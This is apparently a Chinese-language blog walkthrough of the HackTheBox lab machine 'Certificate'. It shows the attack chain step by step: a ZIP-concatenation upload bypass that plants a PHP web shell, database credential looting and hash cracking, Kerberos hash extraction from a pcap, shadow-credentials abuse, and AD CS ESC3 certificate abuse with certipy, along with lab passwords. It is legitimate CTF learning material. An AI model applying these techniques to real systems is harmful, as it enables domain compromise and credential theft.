基本信息
- https://app.hackthebox.com/machines/Certificate
- 10.10.11.71

端口扫描
80和一些常规windows域端口:
1 | nmap -sC -sV -Pn 10.10.11.71 |
80
需要加hosts:
1 | 10.10.11.71 certificate.htb dc01.certificate.htb |
在线教育相关的:
Certificate
随意注册学生账号登录(另外有个教师账号选项吗,注册需要管理员审核,常规这种应该是XSS,但这台机器不是)
course
随意加入一门课程,在quiz里可以上传文件:
uploads
提示只接受指定类型文件,并且测试发现zip文件会自动解压,并且检查其中文件类型,并且对文件内容存在MIME type检查:

ZIP Concatenation
- Evasive ZIP Concatenation: Trojan Targets Windows Users | Perception Point
https://perception-point.io/blog/evasive-concatenated-zip-trojan-targets-windows-users/
搜索可以找到ZIP Concatenation相关技术,一个合法zip加一个恶意zip上传获取shell:
1 | zip miao.zip miao.pdf |


然后修改文件路径为实际的shelll路径,访问获得xamppuser shell:
1 | http://certificate.htb/static/uploads/07745dfb2ce97f9e6c558552ee78ef6d/shell/shell.php |
mysql
db.php

常规翻文件,得到数据库密码:
1 | PS C:\xampp\htdocs\certificate.htb> cat db.php |
mysql
之后就是从数据库中获取信息,得到几条hash,破解:
1 | PS C:\xampp\mysql\bin> |
sara.b to lion.sk

登录sara.b,还没到user,顺便跑一下bloodhound:
1 | evil-winrm -i 10.10.11.71 -u sara.b -p 'Blink182' |
WS-01
Sara.B Documents里有个WS-01,里面是一个pcap文件,看描述是包含有效认证信息的,所以下载到本地提取:

这部分和之前的Office类似,提取出来处理下格式破解:
Office - HackTheBox | 喵喵喵喵 | 愚かな人間
https://darkwing.moe/2024/02/18/Office-HackTheBox/#pcapGetting Passwords From Kerberos Pre-Authentication Packets | VbScrub
https://vbscrub.com/2020/02/27/getting-passwords-from-kerberos-pre-authentication-packets/
ASREQRoast - From MITM to hash — Improsec | improving security
https://blog.improsec.com/tech-blog/asreqroast-from-mitm-to-hash
jalvarezz13/Krb5RoastParser: KrbRoastParser is a tool for parsing Kerberos packets from pcap files to extract AS-REQ, AS-REP and TGS-REP hashes
https://github.com/jalvarezz13/Krb5RoastParser
1 | tshark -r ./WS-01_PktMon.pcap -Y "kerberos.msg_type == 10 && kerberos.cipher && kerberos.realm && kerberos.CNameString" -T fields -e kerberos.CNameString -e kerberos.realm -e kerberos.cipher -E separator=$ |
非预期 to lion.sk & ryan.k
sara.b是account operators组成员,对其他组GenericAll:

所以直接shadow creds即可(也可以直接改密码,所以这里可能会得到别人修改后的hash):
1 | faketime "$(curl -sik http://10.10.11.71:5985 | grep -i 'Date: ' | sed s/'Date: '//g)" bash |

同样,这里也可以非预期直接跳到ryan.k
1 | certipy shadow auto -username 'sara.b@certificate.htb' -password 'Blink182' -account 'ryan.k' -target 'certificate.htb' -dc-ip 10.10.11.71 |

user flag
lion.sk登录:
1 | evil-winrm -i 10.10.11.71 -u lion.sk -p '!QAZ2wsx' |
ESC3 to ryan.k
根据lion.sk所属组的描述去看证书相关的,常规certipy可以发现ESC3
1 | certipy find -u lion.sk -p '!QAZ2wsx' -target certificate.htb -stdout -vulnerable |


按照wiki一步步:
- 06 ‐ Privilege Escalation · ly4k/Certipy Wiki
https://github.com/ly4k/Certipy/wiki/06-%E2%80%90-Privilege-Escalation#esc3-enrollment-agent-certificate-template
目标用户选择ryan.k,因为是DOMAIN STORAGE MANAGERS成员
1 | certipy req -u lion.sk -p '!QAZ2wsx' -dc-ip 10.10.11.71 -target dc01.certificate.htb -ca Certificate-LTD-CA -template Delegated-CRA |
